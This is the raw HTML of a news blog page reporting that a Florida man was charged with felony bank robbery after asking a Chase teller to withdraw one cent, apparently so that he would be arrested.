span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=5d24ee91-ba61-4a27-ad52-5384a403dc8b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=5d24ee91-ba61-4a27-ad52-5384a403dc8b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Florida Man Shows It&#8217;s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Florida Man Shows It&#8217;s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='July 11, 2024'>July 11, 2024</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&media=&description=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2020822292294129417' itemprop='articleBody'>
<meta content='  A Florida man has been charged with robbery after he asked a bank teller to withdraw one cent. Michael Fleming, 41, was arrested on June 2...' name='twitter:description'/>
<p>&nbsp;<span style="caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px;">A Florida man has been charged with robbery after he asked a bank teller to withdraw one cent.</span></p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Michael Fleming, 41, was arrested on June 29 after he entered a Chase Bank and filled out a withdrawal slip for one cent, according to&nbsp;<a href="https://www.documentcloud.org/documents/24793410-mp-fleming-affidavit" rel="noopener" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; text-decoration-color: currentcolor; text-decoration-style: solid; transition: all var(--default__transition);" target="_blank">his arrest report</a>. When Fleming handed the slip to the bank teller, he was told his request could not be fulfilled.</p><div class="dw-mm-player-container" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 14px; margin: 0px auto; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition);"></div><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Fleming allegedly then responded: &#8220;So you want me to say the other word?&#8221; It is assumed this &#8220;other word,&#8221; he was referring to was &#8220;robbery.&#8221;</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">The bank teller realized what was going on and became afraid that Fleming could become violent and notified law enforcement. Sheriff&#8217;s deputies received a call just before 2 p.m. about an &#8220;in-progress robbery.&#8221; Fleming was still in the building when law enforcement arrived and was taken into custody without incident.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">During a recorded interview, Fleming allegedly told authorities that he had first gone to a Citizens First Bank to make the withdrawal, but it was closed so he drove to the Chase Bank branch.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Fleming told law enforcement, &#8220;Most of the time, the way tellers are trained, if someone comes in to rob you, you give them the money and let them go.&#8221; He also allegedly told police that he expected the teller to give him the penny and said he would then sit in a chair and wait for law enforcement. He said that even though he didn&#8217;t receive anything from the teller, he still waited in the lobby for authorities, saying his goal was to be arrested.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Fleming received no money from the bank, and doesn&#8217;t even have an account with Chase, the arrest affidavit said.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Even though Fleming only asked for a penny and received nothing, he has still been charged with felony bank robbery without a weapon. The relevant Florida statute defines &#8220;robbery&#8221; as &#8220;the taking of money or other property which may be the subject of larceny from the person or custody of another, with intent to either permanently or temporarily deprive the person or the owner of the money or other property, when in the course of the taking there is the use of force, violence, assault, or putting in fear.&#8221;</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">If, in committing a robbery, the suspect didn&#8217;t use a weapon, then they are charged with a second-degree felony.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Fleming was taken to the Sumter County Detention Center, where he was booked and processed. He has no previous convictions for robbery.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">Since his arrest, Fleming has qualified as indigent and was granted a court-appointed attorney, Law &amp; Crime&nbsp;<a href="https://lawandcrime.com/crime/you-want-me-to-say-the-other-word-florida-man-arrested-after-allegedly-trying-to-withdraw-1-cent-from-bank/" rel="noopener" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; text-decoration-color: currentcolor; text-decoration-style: solid; transition: all var(--default__transition);" target="_blank">reported</a>, and his bond has been set at $5,000.</p><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; caret-color: rgb(13, 13, 13); color: #0d0d0d; font-family: &quot;Libre franklin&quot;; font-size: 20px; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; transition: all var(--default__transition); word-break: break-word;">It is unclear at this time why Fleming wanted to be arrested, or how he knew how tellers are trained if he didn&#8217;t have previous convictions for robbery.</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Florida Man Shows It&#8217;s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank</span>
<img alt='Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
July 11, 2024
<span class='value-title' title='July 11, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&title=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html&media=&description=Florida Man Shows It’s Much Easier To Get Charged With Felony Bank Robbery Than Actually Robbing A Bank' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2024/07/pelosi-dodges-question-on-wanting-biden.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=2020822292294129417&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/2020822292294129417/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
